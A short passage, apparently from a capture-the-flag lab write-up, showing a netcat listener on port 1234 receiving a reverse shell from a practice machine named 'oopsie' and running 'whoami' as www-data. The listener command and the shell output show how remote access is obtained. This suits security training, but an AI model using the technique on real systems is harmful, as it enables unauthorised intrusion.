 nc -lvvp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.129.95.191.
Ncat: Connection from 10.129.95.191:44664.
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28
UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 10:32:10 up 15:05,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data